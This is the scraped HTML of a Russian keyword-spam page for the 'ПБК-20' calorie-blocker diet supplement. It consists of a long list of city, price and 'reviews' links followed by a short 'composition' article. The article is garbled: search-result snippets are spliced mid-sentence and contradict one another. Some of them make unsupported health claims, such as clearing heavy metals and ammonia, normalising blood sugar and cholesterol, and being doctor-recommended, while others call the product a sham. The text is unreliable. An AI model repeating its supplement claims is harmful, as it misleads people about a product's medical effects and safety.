  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy/">         
      ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2/">         
      Блокатор калорий фаза 2        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-ukraina/">         
      ПБК 20 украина        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-opisanie/">         
      Блокатор калорий описание        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-dlya-pokhudeniya-v-regione-moskva/">         
      ПБК 20 для похудения в регионе москва        
  </a>        
  </li>
	<li>      
      <a href="/kak-rabotaet-pbk-20/">         
      Как работает ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-krivom-roge/">         
      ПБК 20 купить в кривом роге        
  </a>        
  </li>
	<li>      
      <a href="/pravda-o-blokatore-kalorij-pbk-20/">         
      Правда о блокаторе калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-tri-fazy-otzyvy-vrachej/">         
      Блокатор калорий три фазы отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/kak-pravilno-prinimat-pbk-20-kupit/">         
      Как правильно принимать ПБК 20 купить        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-skolko-v-upakovke/">         
      ПБК 20 сколько в упаковке        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-penze/">         
      ПБК 20 в пензе        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-pbk-20-ofitsialnyj-sajt/">         
      Профессиональный блокатор калорий ПБК 20 официальный сайт        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-v-saratove/">         
      ПБК 20 купить в аптеке в саратове        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-foto-preparata/">         
      ПБК 20 фото препарата        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij/">         
      Профессиональный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-optom/">         
      ПБК 20 купить оптом        
  </a>        
  </li>
	<li>      
      <a href="/realnye-otzyvy-o-pbk-20-dlya-pokhudeniya/">         
      Реальные отзывы о ПБК 20 для похудения        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-ot-fancl-otzyvy/">         
      Блокатор калорий от fancl отзывы        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-pbk-20-v-spb/">         
      Где купить ПБК 20 в спб        
  </a>        
  </li>
	<li>      
      <a href="/preparaty-blokatory-kalorij/">         
      Препараты блокаторы калорий        
  </a>        
  </li>
	<li>      
      <a href="/bpk-20-blokator-kalorij/">         
      Бпк 20 блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-vrachej-tsena/">         
      Блокатор калорий ПБК 20 отзывы врачей цена        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-zaporozhje/">         
      ПБК 20 купить в запорожье        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav-v-regione-moskva/">         
      ПБК 20 состав в регионе москва        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-pro-pbk-20/">         
      Отзывы про ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav-preparata-otzyvy/">         
      ПБК 20 состав препарата отзывы        
  </a>        
  </li>
	<li>      
      <a href="/vyjti-na-ofitsialnyj-sajt-preparata-pbk-20/">         
      Выйти на официальный сайт препарата ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-analogi/">         
      ПБК 20 цена аналоги        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-ukraina/">         
      Профессиональный блокатор калорий украина        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav-i-otzyvy/">         
      ПБК 20 состав и отзывы        
  </a>        
  </li>
	<li>      
      <a href="/kupit-sredstvo-dlya-pokhudeniya-pbk-20/">         
      Купить средство для похудения ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-blokator-kalorij-pbk-20-tsena/">         
      Сколько стоит блокатор калорий ПБК 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-tsena-v-aptekakh/">         
      Блокатор калорий фаза 2 цена в аптеках        
  </a>        
  </li>
	<li>      
      <a href="/stoit-kupit-pbk-20/">         
      Стоит купить ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokatory-kalorij-v-apteke/">         
      Блокаторы калорий в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-kto-pokhudel/">         
      ПБК 20 отзывы кто похудел        
  </a>        
  </li>
	<li>      
      <a href="/primenenie-pbk-20/">         
      Применение ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-lyudej/">         
      ПБК 20 отзывы людей        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otritsatelnye-otzyvy-vrachej-sostav/">         
      ПБК 20 отрицательные отзывы врачей состав        
  </a>        
  </li>
	<li>      
      <a href="/tabletki-blokator-kalorij/">         
      Таблетки блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kak-upotreblyat/">         
      ПБК 20 как употреблять        
  </a>        
  </li>
	<li>      
      <a href="/sostav-pbk-20-otritsatelnye-otzyvy/">         
      Состав ПБК 20 отрицательные отзывы        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-instruktsiya/">         
      Турбослим блокатор калорий инструкция        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-krasnoyarsk/">         
      ПБК 20 красноярск        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-tsena/">         
      ПБК 20 купить цена        
  </a>        
  </li>
	<li>      
      <a href="/kupit-blokator-kalorij/">         
      Купить блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-skolko-nado-na-kurs/">         
      ПБК 20 сколько надо на курс        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-pro-blokator-kalorij-pbk-20/">         
      Отзывы про блокатор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzivi/">         
      ПБК 20 отзиви        
  </a>        
  </li>
	<li>      
      <a href="/v-kakoj-apteke-mozhno-kupit-pbk-20/">         
      В какой аптеке можно купить ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/tabletki-pbk-20-otzyvy/">         
      Таблетки ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-vrachej-o-pbk-20-dlya-pokhudeniya/">         
      Отзывы врачей о ПБК 20 для похудения        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-otzyvy/">         
      Блокатор калорий отзывы        
  </a>        
  </li>
	<li>      
      <a href="/analogi-pbk-20-kupit-v-apteke/">         
      Аналоги ПБК 20 купить в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-foto/">         
      Блокатор калорий ПБК 20 фото        
  </a>        
  </li>
	<li>      
      <a href="/pbk-202/">         
      ПБК-20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-ofitsialnyj-sajt-telefon/">         
      ПБК 20 официальный сайт телефон        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-kirove/">         
      ПБК 20 купить в кирове        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-pbk-20/">         
      Где купить ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-o-pbk-20-dlya-pokhudeniya/">         
      Отзывы о ПБК 20 для похудения        
  </a>        
  </li>
	<li>      
      <a href="/szhigatel-zhira-pbk-20/">         
      Сжигатель жира ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-video/">         
      ПБК 20 видео        
  </a>        
  </li>
	<li>      
      <a href="/blokirator-kalorij-pbk-20/">         
      Блокиратор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-n40-kaps-otzyvy/">         
      Блокатор калорий n40 капс отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-tsena/">         
      ПБК 20 купить в аптеке цена        
  </a>        
  </li>
	<li>      
      <a href="/koktejl-pbk-20/">         
      Коктейль ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kak-prinimat-instruktsiya/">         
      ПБК 20 как принимать инструкция        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-analogi/">         
      Блокатор калорий аналоги        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kartinki/">         
      ПБК 20 картинки        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-opisanie-preparata/">         
      ПБК 20 описание препарата        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-karagande/">         
      ПБК 20 в караганде        
  </a>        
  </li>
	<li>      
      <a href="/gde-mozhno-kupit-pbk-20-dlya-pokhudeniya/">         
      Где можно купить ПБК 20 для похудения        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-fancl/">         
      Блокатор калорий fancl        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-chelyabinske/">         
      ПБК 20 купить в челябинске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-protivopokazaniya/">         
      ПБК 20 противопоказания        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav/">         
      ПБК 20 состав        
  </a>        
  </li>
	<li>      
      <a href="/luchshij-blokator-kalorij/">         
      Лучший блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-ekaterinburg/">         
      ПБК 20 купить в аптеке екатеринбург        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-v-ukraine/">         
      Блокатор калорий ПБК 20 в украине        
  </a>        
  </li>
	<li>      
      <a href="/kupit-v-apteke-blokator-kalorij-v-berdyanske/">         
      Купить в аптеке блокатор калорий в бердянске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-voronezh/">         
      ПБК 20 воронеж        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-kazakhstane/">         
      ПБК 20 в казахстане        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-evalar-instruktsiya/">         
      Блокатор калорий эвалар инструкция        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-opisanie/">         
      ПБК 20 описание        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-otzyvy-vrachej/">         
      Блокатор калорий отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-realnye-otzyvy/">         
      Профессиональный блокатор калорий реальные отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-odessa/">         
      ПБК 20 купить в аптеке одесса        
  </a>        
  </li>
	<li>      
      <a href="/prof-blokator-kalorij-20/">         
      Проф блокатор калорий 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-kupit-v-spb/">         
      Блокатор калорий купить в спб        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-permi/">         
      ПБК 20 купить в перми        
  </a>        
  </li>
	<li>      
      <a href="/gde-zakazat-pbk-20/">         
      Где заказать ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-v-ukraine/">         
      ПБК 20 цена в украине        
  </a>        
  </li>
	<li>      
      <a href="/stoimost-pbk-20-v-apteke/">         
      Стоимость ПБК 20 в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-tsena/">         
      ПБК 20 отзывы врачей цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-vrachej-ginekologov/">         
      Блокатор калорий ПБК 20 отзывы врачей гинекологов        
  </a>        
  </li>
	<li>      
      <a href="/zakazat-professionalnyj-blokator-kalorij-20/">         
      Заказать профессиональный блокатор калорий 20        
  </a>        
  </li>
	<li>      
      <a href="/naturalnyj-blokator-kalorij/">         
      Натуральный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-tyumeni/">         
      ПБК 20 в тюмени        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-medikal/">         
      Блокатор калорий медикал        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-evalar-tsena/">         
      Блокатор калорий эвалар цена        
  </a>        
  </li>
	<li>      
      <a href="/kupit-professionalnyj-blokator-kalorij-20-pbk-20/">         
      Купить профессиональный блокатор калорий 20 ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-otzyvy-pbk/">         
      Блокатор калорий отзывы ПБК        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-sostav/">         
      Блокатор калорий ПБК 20 состав        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-forum/">         
      ПБК 20 форум        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-instruktsiya-po-primeneniyu-tsena/">         
      ПБК 20 инструкция по применению цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-ankir-b/">         
      Блокатор калорий анкир б        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-vred/">         
      ПБК 20 вред        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-volgograde/">         
      ПБК 20 купить в волгограде        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-v-domashnikh-usloviyakh/">         
      Блокатор калорий в домашних условиях        
  </a>        
  </li>
	<li>      
      <a href="/bad-pbk-20/">         
      Бад ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-instruktsiya-sostav/">         
      ПБК 20 инструкция состав        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-tri-fazy-otzyvy/">         
      Блокатор калорий три фазы отзывы        
  </a>        
  </li>
	<li>      
      <a href="/realnye-otzyvy-o-blokatore-kalorij-pbk-20/">         
      Реальные отзывы о блокаторе калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-poddelka/">         
      ПБК 20 подделка        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-ofitsialnyj-sajt/">         
      Профессиональный блокатор калорий официальный сайт        
  </a>        
  </li>
	<li>      
      <a href="/kak-vyglyadit-pbk-20/">         
      Как выглядит ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-razvod/">         
      ПБК 20 развод        
  </a>        
  </li>
	<li>      
      <a href="/kompleks-dlya-pokhudeniya-pbk-20/">         
      Комплекс для похудения ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pk-20-blokator-kalorij/">         
      Пк 20 блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-tsena/">         
      Блокатор калорий цена        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-voronezhe/">         
      ПБК 20 купить в воронеже        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-khabarovske/">         
      ПБК 20 в хабаровске        
  </a>        
  </li>
	<li>      
      <a href="/tabletki-faza-2-blokator-kalorij/">         
      Таблетки фаза 2 блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otritsatelnye-otzyvy/">         
      Блокатор калорий ПБК 20 отрицательные отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-pri-laktatsii/">         
      ПБК 20 при лактации        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-plokhie-otzyvy/">         
      ПБК 20 плохие отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-odesse/">         
      ПБК 20 купить в одессе        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pokhudet/">         
      Блокатор калорий похудеть        
  </a>        
  </li>
	<li>      
      <a href="/sredstvo-dlya-pokhudeniya-pbk-20/">         
      Средство для похудения ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-spb/">         
      ПБК 20 купить в спб        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-ivanovo/">         
      ПБК 20 купить в иваново        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-kupit-v-apteke/">         
      Блокатор калорий ПБК 20 купить в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-instruktsiya/">         
      Блокатор калорий инструкция        
  </a>        
  </li>
	<li>      
      <a href="/kakie-est-blokatory-kalorij/">         
      Какие есть блокаторы калорий        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-1/">         
      Блокатор калорий фаза 1        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-samare/">         
      ПБК 20 купить в самаре        
  </a>        
  </li>
	<li>      
      <a href="/samyj-effektivnyj-blokator-kalorij/">         
      Самый эффективный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-poltave/">         
      ПБК 20 купить в полтаве        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-otzyvy-tsena/">         
      Блокатор калорий отзывы цена        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-gde-mozhno-kupit/">         
      ПБК 20 где можно купить        
  </a>        
  </li>
	<li>      
      <a href="/kak-zakazat-pbk-20-dlya-pokhudeniya/">         
      Как заказать ПБК 20 для похудения        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-sostav/">         
      Профессиональный блокатор калорий 20 состав        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-rostove/">         
      ПБК 20 купить в ростове        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-blokator-kalorij-3/">         
      Отзывы блокатор калорий 3        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke/">         
      ПБК 20 купить в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-kak-prinimat/">         
      Блокатор калорий ПБК 20 как принимать        
  </a>        
  </li>
	<li>      
      <a href="/chto-za-preparat-pbk-20/">         
      Что за препарат ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-foto/">         
      Блокатор калорий фото        
  </a>        
  </li>
	<li>      
      <a href="/kupit-blokator-kalorij-3-fazy/">         
      Купить блокатор калорий 3 фазы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otritsatelnye-otzyvy-tsena/">         
      ПБК 20 отрицательные отзывы цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-bpk20/">         
      Блокатор калорий бпк20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-dlya-pokhudeniya/">         
      Блокатор калорий для похудения        
  </a>        
  </li>
	<li>      
      <a href="/kupit-pbk-20-v-barnaule/">         
      Купить ПБК 20 в барнауле        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-vrachej/">         
      Блокатор калорий ПБК 20 отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/pomogaet-li-blokator-kalorij-pokhudet/">         
      Помогает ли блокатор калорий похудеть        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-gde-kupit-v-omske/">         
      ПБК 20 где купить в омске        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-v-aptekakh/">         
      Блокатор калорий ПБК 20 в аптеках        
  </a>        
  </li>
	<li>      
      <a href="/kak-pravilno-prinimat-pbk-20/">         
      Как правильно принимать ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/kontrolnaya-zakupka-blokator-kalorij/">         
      Контрольная закупка блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/est-li-v-aptekakh-pbk-20/">         
      Есть ли в аптеках ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-analogi/">         
      Блокатор калорий ПБК 20 аналоги        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sposob-primeneniya/">         
      ПБК 20 способ применения        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-irkutske/">         
      ПБК 20 купить в иркутске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-novosibirske-otzyvy/">         
      ПБК 20 в новосибирске отзывы        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-professionalnyj-blokator-kalorij-20/">         
      Сколько стоит профессиональный блокатор калорий 20        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-pbk-20-v-apteke/">         
      Где купить ПБК 20 в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/preparat-dlya-pokhudeniya-pbk-20/">         
      Препарат для похудения ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-spb/">         
      ПБК 20 купить в аптеке спб        
  </a>        
  </li>
	<li>      
      <a href="/biologicheskaya-dobavka-pbk-20/">         
      Биологическая добавка ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-mozhno/">         
      ПБК 20 можно        
  </a>        
  </li>
	<li>      
      <a href="/devochki-chto-skazhete-o-pbk-20/">         
      Девочки что скажете о ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-omske/">         
      ПБК 20 купить в омске        
  </a>        
  </li>
	<li>      
      <a href="/preparat-pbk-20-tsena/">         
      Препарат ПБК 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-otzyvy/">         
      Профессиональный блокатор калорий 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/gde-prodaetsya-pbk-202/">         
      Где продается ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-instruktsiya-po-primeneniyu/">         
      Блокатор калорий инструкция по применению        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-gde-kupit/">         
      ПБК 20 отзывы врачей где купить        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav-preparata-ofitsialnyj-sajt/">         
      ПБК 20 состав препарата официальный сайт        
  </a>        
  </li>
	<li>      
      <a href="/gde-mozhno-zakazat-pbk-20/">         
      Где можно заказать ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-dlya-pokhudeniya/">         
      ПБК 20 для похудения        
  </a>        
  </li>
	<li>      
      <a href="/tabletki-blokator-kalorij-otzyvy/">         
      Таблетки блокатор калорий отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-xl-s-medical-otzyvy/">         
      Блокатор калорий xl s medical отзывы        
  </a>        
  </li>
	<li>      
      <a href="/kak-primenyat-pbk-20/">         
      Как применять ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-40-otzyvy/">         
      Блокатор калорий 40 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otritsatelnye/">         
      ПБК 20 отрицательные        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-kupit-v-apteke/">         
      Профессиональный блокатор калорий 20 купить в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit/">         
      ПБК 20 купить        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit2/">         
      ПБК 20 купить        
  </a>        
  </li>
	<li class="last">      
      <a href="/pbk-20-kupit3/">         
      ПБК 20 купить        
  </a>        
  </li>
</ul>   

      <div class="clearfix"></div>     
					
                           </div>
                  </div>
	      <script type="application/javascript">
		      var el = document.getElementById("headerNav");
		      if (typeof(el) != "undefined") {
			      el.style.display = "none";
		      }
	      </script>
                  <!-- div id="headerNav" -->

      </div>
      <!-- div id="headerContent" -->



   </div>
   <!-- div id="header" -->




   <!-- div id="illustration" -->
   <div id="illustration" class="illustrationSubpage">

        <div id="illustrationContent">
            <div id="moto"><span id="rbcCompanySlogan" class="rbcNoStyleSpan">Профессиональный блокатор калорий - 20</span></div>
        </div>
       <div id="illustrationImgWapper">
           <img src="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v6/50001110/img/var_light_blue_illustration.jpg?ph=dcdfa28d1f" width="1920" height="350" alt="">       </div>

   </div>
   <!-- div id="illustration" -->




   <!-- div id="breadcrumbs" -->
   <div id="breadcrumbs">
        <div id="breadcrumbsContent">
           <div id="pageNavigator" class="rbcContentBlock">            <div id="navigator" class="widget widgetNavigator clearfix">             <a class="navFirstPage" href="/home/">Главная страница</a>           <span> &gt; </span>             <span id="navCurrentPage">Профессиональный блокатор калорий 20 ПБК 20 состав</span>             </div>      </div>        </div>
   </div>
   <!-- div id="breadcrumbs" -->




   <!-- div id="main" -->
   <div id="main" role="main">


         <!-- div id="mainContent" -->
         <div id="mainContent" class="clearfix" >


             <!-- div class="column75" -->
             <div class="column75">

                  
       <div class="widget widgetWysiwyg clearfix">     
		<h1>Профессиональный блокатор калорий 20 ПБК 20 состав</h1>
<br>
<p><img alt="профессиональный блокатор калорий 20 ПБК 20 состав" src="https://tutknow.ru/uploads/posts/2015-09/1442736970_pbk-20.jpg" width="500"></p>
<br>
<h2>Профессиональный блокатор калорий 20 ПБК 20 состав</h2>
<p>Преимущества Профессионального Блокатора Калорий-20. Производитель ПБК-20 утверждает, что данное средство является настоящим прорывом в диетологии. Полностью натуральный состав ПБК-20 ПБК-20 ― Профессиональный Блокатор Калорий. Раздел: Диеты и похудение. Отзывы. ПБК-20 ― это не лекарственное средство, а диетическая добавка на основе клетчатки семян тыквы, который способствует очищению кишечника, лучшему пищеварению, быстрому ПБК-20 – очередной липовый вброс в сердца тщетно надеющихся. Профессиональный блокатор калорий, о котором распространители говорят с придыханием, на деле оказался Увы, в составе ПБК-20 нет компонентов, которые могли бы отвечать за заявленные функции. Узнайте, что такое профессиональный блокатор калорий пбк 20 для похудения, сколько он стоит, где можно купить и как принимать? Также вы узнаете подробности о составе и есть ли на данное средство противопоказания. Одним из них является ПБК-20 (Профессиональный блокатор калорий). Благодаря своему уникальному составу, препарат помогает вывести из организма амиак, соли, остатки тяжелых металлов и иные, негативно влияющие на организм, вещества. Обзор диетической добавки ПБК-20 (Профессиональный Блокатор Калорий 20) нового диетического продукта для похудения и стройности: краткое описание, цена, отзывы, где купить, свойства которыми обладает, состав, инструкция по применению и противопоказания. Полностью натурален состав ПБК-20. Инструкция указывает на такие активные компоненты, как клетчатка семян тыквы, натуральные сорбенты, комплекс необходимых для Отзывы женщин. Много положительных откликов получил профессиональный блокатор калорий ПБК-20. Как принимать ПБК 20, противопоказания, состав блокатора калорий. ПБК-20 включает в свой состав только натуральные компоненты, не вредящие вашему желудочно-кишечному тракту. Одной из таковых является профессиональный блокатор калорий – ПБК-20. Средство, цена одной упаковки которого без стоимости доставки, составляет 1290 рублей, можно заказать на официальном сайте, а его употребление, со слов производителя Хотя о составе ПБК 20 что-то узнать очень сложно, могу предположить, что действия препарата не так хороши, как говорят производители. По крайней мере, даже слово «профессиональный» в названии блокатора калорий сомнительно. Video embedded&nbsp;· Профессиональный блокатор калорий пбк 20 купить . У нас Вы можете Профессиональный Профессиональный блокатор калорий-20 Профессиональный входящие в состав ПБК-20 ПБК-20 — Профессиональный Состав ПБК-20 . блокатор калорий ПБК 20 для профессиональный блокатор калорий пбк 20. полный обзор, отзывы, состав, качество блокатор калорий ПБК 20 в состав ПБК 20 была ПБК 20 (профессиональный “Профессиональный блокатор калорий - 20 (ПБК-20) Но там состав очень серьезный, Video embedded&nbsp;· Профессиональный блокатор калорий пбк 20 купить в аптеке! Реальные Отзывы! Цена ПБК-20 создан для тех, Врачи рекомендуют профессиональный блокатор калорий для женщин с блокатор калорий «ПБК-20 пбк-20 - профессиональный Состав pbk. ПБК-20 блокатор блокатор калорий - 20 (ПБК Пбк 20 профессиональный калорий. В состав ПБК-20 Профессиональный блокатор калорий, о котором&nbsp; ПБК-20 – 100% клетчатка, то есть в 100 г препарата содержится 100 г пищевых нерастворимых волокон.&nbsp; Увы, в составе ПБК-20 нет компонентов, которые могли бы отвечать за заявленные функции. ПБК-20 ― Профессиональный Блокатор Калорий. Раздел: Диеты и похудение.&nbsp; Состав Профессионального Блокатора Калорий. Основа натуральной биоактивной добавки для похудения семена тыквы, размельченные в порошок. Преимущества Профессионального Блокатора Калорий-20. Производитель ПБК-20 утверждает, что данное средство является настоящим прорывом в диетологии.&nbsp; Полностью натуральный состав ПБК-20 Одной из таковых является профессиональный блокатор калорий – ПБК-20. Средство, цена одной упаковки которого без стоимости доставки, составляет 1290 рублей, можно заказать на официальном сайте, а его употребление Хотя о составе ПБК 20 что-то узнать очень сложно, могу предположить, что действия препарата не так хороши, как говорят производители.&nbsp; Профессиональный блокатор калорий: отзывы женщин. «Никаких изменений не обнаружила». Одним из них является ПБК-20 (Профессиональный блокатор калорий). Благодаря своему уникальному составу, препарат помогает вывести из организма амиак, соли, остатки тяжелых металлов и иные, негативно влияющие на организм, вещества. Узнайте, что такое профессиональный блокатор калорий пбк 20 для похудения, сколько он стоит, где можно купить и как принимать? Также вы узнаете подробности о составе и есть ли на данное средство противопоказания. ПБК-20 — профессиональный блокатор калорий проходил множество тестирований, имеет сертификат качества и обладает&nbsp; Также особый состав ПБК-20 способствует нормализации уровня сахара в крови, позволяет регулировать холестерин. Как принимать ПБК 20, противопоказания, состав блокатора калорий.&nbsp; ПБК-20 включает в свой состав только натуральные компоненты, не вредящие вашему желудочно-кишечному тракту. Перейти до Состав - Профессиональный блокатор калорий ПБК 20 кишечника, пектины в его составе защищают слизистую оболочку кишечника от всех раздражителей. 10 серп. 2015 р. - Узнайте всю правду про профессиональный блокатор калорий пбк 20 для Также вы узнаете подробности о составе и есть ли на данное средство&nbsp; 14 вер. 2015 р. - На упаковке обозначен состав: "Клетчатка семян. Читать весь отзыв . Получила Профессиональный блокатор 